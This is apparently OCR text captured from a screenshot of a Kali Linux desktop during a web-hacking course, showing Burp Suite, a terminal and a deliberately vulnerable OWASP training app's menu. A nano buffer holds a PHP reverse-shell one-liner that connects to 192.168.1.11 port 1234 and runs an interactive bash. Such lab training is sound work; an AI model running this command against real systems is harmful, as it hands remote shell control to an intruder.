 Burp Suite Community E...
Mozilla Firefox
3
qterminal
mrhacker@kali: ~
File Actions Edit View Help
GNU nano 5.4
New Buffer *
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1
php -r '$sock=fsockopen("192.168.1.11",1234);exec("/bin/bash -i <&3 >& 3 2>& 3");'
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
DNS Looku
Back
Help Me!
Hints
AJAX
Switch to SOAP Web Service Version of this Page
Who would you like to do a
Udemy